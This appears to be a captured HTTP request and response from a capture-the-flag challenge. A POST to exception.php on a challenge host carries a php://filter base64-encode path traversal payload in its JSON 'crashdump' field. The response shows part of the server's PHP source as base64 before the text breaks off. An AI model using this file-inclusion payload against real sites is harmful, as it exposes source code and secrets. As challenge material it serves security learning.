 Request
Raw Params Headers Hex JSON Decoder
POST /exception.php HTTP/1.1
Host: ex.northpolewonderland.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 111
{"operation":"ReadCrashDump", "data":{"crashdump":
"php://filter/convert.base64-encode/resource=../exception"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 31 Dec 2016 23:26:31 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 3168
PD9waHAgCgojIEF1ZGlvIGZpbGUgZnJvbSBEaXNjb21ib2J1bGF0b3IgaW4gd2Vicm9vdDogZ
GlzY29tYm9idWxhdGVkLWF1ZGlvLTYtWHl6RTNOOVlxS05ILm1wMwoKIyBDb2RlIGZyb20ga
HR0cDovL3RoaXNpbnRlcmVzdHNtZS5jb20vcmVjZWl2aW5nLWpzb24tcG9zdC1kYXRhLXZpY
S1waHAvCiMgTWFrZSBzdXJlIHRoYXQgaXQgaXMgYSBQT1NUIHJlcXVlc3QuCmlmKHN0cmNhc
2VjbXAoJF9TRVJWRVJbJ1JFUVVFU1RfTUVUSE9EJ10sICdQT1NUJykgIT0gMCl7CiAgICBka
WUoIlJlcXVlc3QgbWV0aG9kIG11c3QgYmUgUE9TVFxuIik7Cn0KCSAKIyBNYWtlIHN1cmUgd
GhhdCB0aGUgY29udGVudCB0eXBlIG9mIHRoZSBQT1NUIHJlcXVlc3QgaGFzIGJlZW4gc2V0I
HRvIGFwcGxpY2F0aW9uL2pzb24KJGNvbnRlbnRUeXBlID0gaXNzZXQoJF9TRVJWRVJbIkNPT
lRFTlRfVFlQRSJdKSA/IHRyaW0oJF9TRVJWRVJbIkNPTlRFTlRfVFlQRSJdKSA6ICcnOwppZ
ihzdHJjYXNlY21wKCRjb250ZW50VHlwZSwgJ2FwcGxpY2F0aW9uL2pzb24nKSAhPSAwKXsKI
CAgIGRpZSgiQ29udGVudCB0eXBlIG11c3QgYmU6IGFwcGxpY2F0aW9uL2pzb25cbiIpOwp9C